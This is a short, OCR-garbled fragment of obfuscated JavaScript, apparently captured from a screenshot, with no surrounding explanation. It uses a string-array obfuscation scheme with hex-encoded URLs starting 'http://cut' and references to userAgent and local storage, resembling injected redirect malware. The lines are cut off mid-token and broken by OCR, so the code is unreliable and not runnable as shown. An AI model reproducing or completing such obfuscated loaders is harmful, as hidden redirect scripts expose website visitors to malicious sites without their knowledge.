
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0